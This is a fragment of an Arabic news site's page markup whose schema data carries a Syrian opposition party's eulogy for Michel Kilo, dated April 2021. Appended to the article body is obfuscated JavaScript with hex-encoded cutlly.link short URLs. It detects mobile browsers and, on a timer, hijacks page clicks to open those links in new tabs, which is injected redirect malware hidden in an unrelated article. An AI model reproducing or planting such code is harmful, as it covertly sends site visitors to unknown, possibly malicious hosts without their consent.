		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-04-20T08:06:36+00:00","datePublished":"2021-04-20T08:06:36+00:00","dateModified":"2021-04-20T08:06:36+00:00","headline":"\u0645\u064a\u0634\u064a\u0644 \u0643\u064a\u0644\u0648&#8230; \u0625\u0630 \u064a\u063a\u064a\u0628!","name":"\u0645\u064a\u0634\u064a\u0644 \u0643\u064a\u0644\u0648&#8230; \u0625\u0630 \u064a\u063a\u064a\u0628!","keywords":"#\u0631\u062d\u064a\u0644,\u0645\u064a\u0634\u064a\u0644 \u0643\u064a\u0644\u0648","url":"https:\/\/arabiansforum.net\/archives\/16818","description":"\u0623\u0635\u062f\u0631 \u062d\u0632\u0628 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0646\u0635 \u0627\u0644\u062a\u0627\u0644\u064a \u0641\u064a \u0631\u062d\u064a\u0644 \u0627\u0644\u0642\u0627\u0645\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0645\u064a\u0634\u064a\u0644 \u0643\u064a\u0644\u0648: \"\u0644\u0648 \u0635\u0627\u0631\u062a \u0627\u0644\u0628\u0644\u0627\u062f \u0628\u0644\u0627\u062f\u0646\u0627... \u0644\u0645\u0634\u062a \u062f\u0645\u0634\u0642 \u0641\u064a \u062c\u0646\u0627\u0632\u062a\u0643\u060c \u0648\u0644\u0642\u064f\u0631\u0639\u062a \u0623\u062c\u0631\u0627\u0633 \u0627\u0644\u0643\u0646\u0627\u0626\u0633 \u0641\u064a \u0628\u0627\u0628 \u062a\u0648\u0645\u0627 \u062d\u062f\u0627\u062f\u0627\u064b \u0639\u0644\u064a\u0643... \u0644\u0648 \u0635\u0627\u0631\u062a","copyrightYear":"2021","articleSection":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","articleBody":"\u0623\u0635\u062f\u0631 \u062d\u0632\u0628 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0646\u0635 \u0627\u0644\u062a\u0627\u0644\u064a \u0641\u064a \u0631\u062d\u064a\u0644 \u0627\u0644\u0642\u0627\u0645\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0645\u064a\u0634\u064a\u0644 \u0643\u064a\u0644\u0648:\r\n\"\u0644\u0648 \u0635\u0627\u0631\u062a \u0627\u0644\u0628\u0644\u0627\u062f \u0628\u0644\u0627\u062f\u0646\u0627...\r\n\u0644\u0645\u0634\u062a \u062f\u0645\u0634\u0642 \u0641\u064a \u062c\u0646\u0627\u0632\u062a\u0643\u060c \u0648\u0644\u0642\u064f\u0631\u0639\u062a \u0623\u062c\u0631\u0627\u0633 \u0627\u0644\u0643\u0646\u0627\u0626\u0633 \u0641\u064a \u0628\u0627\u0628 \u062a\u0648\u0645\u0627 \u062d\u062f\u0627\u062f\u0627\u064b \u0639\u0644\u064a\u0643...\r\n\u0644\u0648 \u0635\u0627\u0631\u062a \u0627\u0644\u0628\u0644\u0627\u062f \u0628\u0644\u0627\u062f\u0646\u0627...\r\n\u00a0\u0644\u0628\u0643\u062a\u0643 \u062d\u0645\u0635 \u0648\u062d\u0645\u0627\u0629 \u0648\u0645\u0635\u064a\u0627\u0641 \u0648\u0639\u0641\u0631\u064a\u0646 \u0648\u0648\u0627\u062f\u064a \u0627\u0644\u0639\u064a\u0648\u0646 \u062c\u0647\u0627\u0631\u0627\u064b.\r\n\u0644\u0648 \u0635\u0627\u0631\u062a \u0627\u0644\u0628\u0644\u0627\u062f \u0644\u0623\u0635\u062d\u0627\u0628\u0647\u0627...\r\n\u00a0\u0644\u0634\u062f\u0648\u0627 \u0639\u0644\u064a\u0643 \u0628\u062f\u064a\u0631 \u0627\u0644\u0632\u0648\u0631 \u0645\u0639\u0627\u062f\u0629\u064b \u0641\u064a \u0627\u0644\u0633\u0627\u062d\u0629 \u0627\u0644\u0639\u0627\u0645\u0629\u060c \u0648\u0644\u0646\u0635\u0628\u062a \u0644\u0643 \u0641\u064a \u0627\u0644\u0645\u062f\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u0629 \u062e\u064a\u0645 \u0627\u0644\u0639\u0632\u0627\u0621\u060c \u0648\u0644\u0627\u0631\u062a\u0641\u0639 \u0635\u0648\u062a \u0627\u0644\u0642\u0631\u0651\u0627\u0621 \u064a\u062a\u0644\u0648\u0646 \u0622\u064a\u0627\u062a\u064d \u0645\u0646 \u0627\u0644\u0630\u0643\u0631 \u0627\u0644\u062d\u0643\u064a\u0645 \u0648\u0633\u0648\u0631\u0629 \u064a\u0627\u0633\u064a\u0646.\r\n\u0648\u064a\u0648\u0645\u0627\u064b \u0645\u0627\u060c \u0625\u0646 \u0644\u0645 \u0646\u0643\u0646 \u0646\u062d\u0646... \u0641\u0633\u0646\u0648\u0635\u064a \u0623\u0628\u0646\u0627\u0621\u0646\u0627.\r\n\u062d\u064a\u0646 \u064a\u062a\u062d\u0642\u0642 \u062d\u0644\u0645\u0643 \u0628\u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062d\u0631\u0629 \u0648\u0627\u0644\u062f\u064a\u0645\u0648\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0627\u0644\u0645\u062a\u0635\u0627\u0644\u062d\u0629 \u0645\u0639 \u0646\u0641\u0633\u0647\u0627\u060c \u0627\u0644\u0645\u0644\u0645\u0644\u0645\u0629 \u0644\u062c\u0631\u0627\u062d\u0647\u0627.\r\n\u0633\u0646\u0648\u0635\u064a \u0623\u0628\u0646\u0627\u0621\u0646\u0627 \u0625\u0646 \u0644\u0645 \u0646\u0643\u0646 \u0646\u062d\u0646..\r\n\u0623\u0646 \u064a\u0642\u0641\u0648\u0627 \u0639\u0644\u0649 \u0642\u0628\u0631\u0643 \u0644\u064a\u0642\u0631\u0624\u0648\u0627 \u0627\u0644\u0641\u0627\u062a\u062d\u0629 \u0648\u0625\u0635\u062d\u0627\u062d\u0627\u064b \u0645\u0646 \u0627\u0644\u0625\u0646\u062c\u064a\u0644.\r\n\u0623\u0628\u0648 \u0623\u064a\u0647\u0645:\r\n\u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0648\u0627\u0644\u0645\u062b\u0642\u0641 \u0648\u0627\u0644\u0645\u0641\u0643\u0631 \u0627\u0644\u0645\u0644\u062a\u0627\u062b \u0628\u0647\u0645\u0648\u0645 \u0648\u0637\u0646\u064d \u064a\u062d\u0644\u0645 \u0648\u064a\u0642\u0627\u0648\u0645 \u0648\u064a\u0646\u0632\u0641...\r\n\u0644\u0627 \u0639\u0632\u0627\u0621 \u0648\u0644\u0627 \u0643\u0644\u0645\u0627\u062a \u062a\u062d\u064a\u0637 \u0628\u0642\u0627\u0645\u062a\u0643 \u0623\u064a\u0647\u0627 \u0627\u0644\u0645\u0646\u0627\u0636\u0644 \u0627\u0644\u0643\u0628\u064a\u0631 \u0627\u0644\u0645\u062a\u0635\u0627\u063a\u0631 \u0644\u0644\u0628\u0633\u0637\u0627\u0621\u060c \u062a\u062f\u0646\u064a \u0644\u0647\u0645 \u0643\u062a\u0641\u064a\u0643 \u0645\u062d\u0628\u0651\u0629\u064b \u0648\u062a\u0648\u0627\u0636\u0639\u0627\u064b..\r\n\u0635\u062f\u064a\u0642 \u0627\u0644\u0623\u062d\u0631\u0627\u0631 \u0648\u0631\u0628\u064a\u0628 \u0627\u0644\u062d\u0631\u064a\u0651\u0629\u060c \u0627\u0644\u0639\u0646\u064a\u062f \u0623\u0645\u0627\u0645 \u0627\u0644\u0637\u063a\u0627\u0629\u060c \u0627\u0644\u0639\u0635\u064a \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0628\u062f\u064a\u0646.\r\n\u0639\u0633\u0627\u0643 \u0642\u062f \u0623\u062f\u0631\u0643\u062a \u062d\u062c\u0645\u0643 \u0641\u064a \u0642\u0644\u0648\u0628\u0646\u0627 \u0648\u0636\u0645\u0627\u0626\u0631\u0646\u0627 \u0648\u0639\u0642\u0648\u0644\u0646\u0627 \u0642\u0628\u0644 \u0623\u0646 \u062a\u0633\u0628\u0644 \u0639\u064a\u0646\u064a\u0643.\r\n\u0639\u0633\u0627\u0646\u0627 \u0646\u062c\u062f \u0645\u0646 \u0628\u0639\u062f\u0643 \u0645\u0646 \u064a\u0641\u0633\u0631 \u0644\u0646\u0627 \u0645\u0639\u0646\u0649 \u0627\u0644\u0639\u0635\u0641\u0648\u0631\u060c \u0648\u064a\u0631\u0633\u0645 \u0644\u0646\u0627 \u0634\u062c\u0631\u0629 \u0645\u0646 \u0623\u0645\u0644 \u062a\u0646\u0628\u062a \u062e\u0627\u0631\u062c \u0647\u0630\u0627 \u0627\u0644\u0636\u064a\u0627\u0639.\r\n\u0639\u0633\u0627\u0646\u0627 \u0646\u0633\u062a\u0637\u064a\u0639 \u0645\u0648\u0627\u0633\u0627\u0629 \u0623\u0646\u0641\u0633\u0646\u0627 \u0648\u0646\u0646\u0647\u0636...\r\n\u0639\u0633\u0627\u0646\u0627 \u0646\u0639\u062a\u0635\u0645 \u0628\u0648\u0635\u0627\u064a\u0627\u0643 \u0648\u0623\u0646\u062a \u062a\u062a\u0647\u062c\u0633 \u0631\u062d\u064a\u0644\u0643 \u0627\u0644\u0642\u0631\u064a\u0628.\r\n\u0639\u0633\u0627\u0646\u0627 \u0628\u0639\u062f \u0645\u062e\u0627\u0636 \u0627\u0644\u062f\u0645 \u0627\u0644\u0631\u0647\u064a\u0628 \u0647\u0630\u0627 \u0646\u0633\u062a\u0637\u064a\u0639 \u062a\u0646\u062d\u064a\u0629 \"\u0623\u0647\u0648\u0627\u0626\u0646\u0627 \u0648\u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u0627\u062a\u0646\u0627 \u062c\u0627\u0646\u0628\u0627\u064b\u060c \u0644\u0646\u0644\u062a\u0642\u064a \u0628\u0645\u0646 \u0646\u062e\u062a\u0644\u0641 \u0639\u0646\u0647\u0645 \u0648\u064a\u062e\u062a\u0644\u0641\u0648\u0646 \u0639\u0646\u0627\u060c \u0644\u0623\u0646\u0646\u0627 \u0644\u0646 \u0646\u0633\u062a\u0637\u064a\u0639 \u0642\u0647\u0631 \u0627\u0644\u0627\u0633\u062a\u0628\u062f\u0627\u062f \u0645\u0646\u0641\u0631\u062f\u064a\u0646 \u063a\u064a\u0631 \u0645\u0648\u062d\u062f\u064a\u0646 \u0648\u063a\u064a\u0631 \u0645\u062a\u0641\u0642\u064a\u0646 \u0639\u0644\u0649 \u0625\u0637\u0627\u0631 \u0648\u0637\u0646\u064a\" \u0648\u0643\u0644\u0645\u0629 \u0633\u0648\u0627\u0621 \u062a\u0645\u0646\u0639 \u0627\u0644\u0637\u063a\u0627\u0629 \u0645\u0646 \u0627\u0644\u062a\u0645\u0627\u062f\u064a \u0628\u0625\u0630\u0644\u0627\u0644\u0646\u0627 \u0625\u0644\u0649 \u0632\u0645\u0646 \u0637\u0648\u064a\u0644.\r\n\u0635\u062f\u0642\u062a \"\u0641\u064a \u0648\u062d\u062f\u062a\u0646\u0627 \u062e\u0644\u0627\u0635\u0646\u0627\u060c \u0648\u0633\u0646\u062a\u062f\u0628\u0631 \u0623\u0645\u0631\u0647\u0627 \u0628\u0623\u064a \u062b\u0645\u0646 \u0643\u064a \u0644\u0627 \u0646\u0638\u0644\u0651 \u0623\u0644\u0639\u0648\u0628\u0629 \u0628\u064a\u062f \u0627\u0644\u0623\u0633\u062f\".\r\n\u0639\u0633\u0649 \u0627\u0644\u0634\u0628\u0627\u0628 \u0648\u0627\u0644\u0623\u062d\u0631\u0627\u0631 \u0645\u0646 \u0623\u0628\u0646\u0627\u0621 \u0633\u0648\u0631\u064a\u0627 \u0623\u0646 \u064a\u0633\u062a\u0644\u0647\u0645\u0648\u0627 \u0648\u0635\u0627\u064a\u0627\u0643\u060c \u0644\u064a\u062c\u0639\u0644\u0648\u0627 \u0645\u0646\u0647\u0627 \u0623\u0633\u0627\u0633\u0627\u064b \u064a\u062c\u062a\u0645\u0639\u0648\u0646 \u0639\u0644\u064a\u0647.\r\n\u0648\u0639\u0633\u0627\u0646\u0627 - \u0641\u064a \u062d\u0632\u0628 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u062f\u064a\u0645\u0648\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0633\u0648\u0631\u064a- \u0646\u0633\u062a\u0637\u064a\u0639 \u0645\u0648\u0627\u0633\u0627\u0629 \u0623\u0646\u0641\u0633\u0646\u0627 \u0648\u0645\u0648\u0627\u0633\u0627\u0629 \u0639\u0627\u0626\u0644\u062a\u0643 \u0648\u0623\u0635\u062f\u0642\u0627\u0626\u0643 \u0648\u0645\u062d\u0628\u064a\u0643 \u0645\u0646 \u062b\u0648\u0627\u0631 \u0633\u0648\u0631\u064a\u0627 \u0627\u0644\u062c\u0631\u064a\u062d\u0629 \u0648\u0634\u0628\u0627\u0646\u0647\u0627\u060c \u0627\u0644\u0630\u064a\u0646 \u0644\u0645 \u064a\u0631\u0648\u0627 \u0641\u064a\u0643 \u064a\u0648\u0645\u0627\u064b \u0625\u0644\u0627 \u0648\u062c\u0647 \u0633\u0648\u0631\u064a\u0629 \u0627\u0644\u062c\u0645\u064a\u0644.\r\n\u0644\u0631\u0648\u062d\u0643 \u0627\u0644\u0631\u062d\u0645\u0629 \u0648\u0627\u0644\u0633\u0644\u0627\u0645.\r\n\u0648\u0644\u0646\u0627 \u0635\u0628\u0631\u064c \u0648\u062c\u0628\u0631\u064c \u0648\u0648\u0637\u0646\u064c\u060c \u064a\u0646\u0638\u0631 \u0628\u0623\u0645\u0644 \u0625\u0644\u0649 \u0623\u0628\u0646\u0627\u0626\u0647 \u0648\u064a\u0646\u062a\u0638\u0631 \u0642\u064a\u0627\u0645\u062a\u0647\u0645.\r\n\u062f\u0645\u0634\u0642 19-4-2021\r\n\u0627\u0644\u0623\u0645\u0627\u0646\u0629 \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u0651\u0629\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/16818","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2021\/04\/\u0645\u064a\u0634\u064a\u0644-1.jpg","width":1200,"height":360}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=16818" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D9%8A%D8%B4%D9%8A%D9%84%20%D9%83%D9%8A%D9%84%D9%88%E2%80%A6%20%D8%A5%D8%B0%20%D9%8A%D8%BA%D9%8A%D8%A8%21&#038;url=https://arabiansforum.net/?p=16818" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/16818&#038;title=%D9%85%D9%8A%D8%B4%D9%8A%D9%84%20%D9%83%D9%8A%D9%84%D9%88%E2%80%A6%20%D8%A5%D8%B0%20%D9%8A%D8%BA%D9%8A%D8%A8%21" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%85%D9%8A%D8%B4%D9%8A%D9%84%20%D9%83%D9%8A%D9%84%D9%88%E2%80%A6%20%D8%A5%D8%B0%20%D9%8A%D8%BA%D9%8A%D8%A8%21%20https://arabiansforum.net/?p=16818" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=16818&text=%D9%85%D9%8A%D8%B4%D9%8A%D9%84%20%D9%83%D9%8A%D9%84%D9%88%E2%80%A6%20%D8%A5%D8%B0%20%D9%8A%D8%BA%D9%8A%D8%A8%21" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
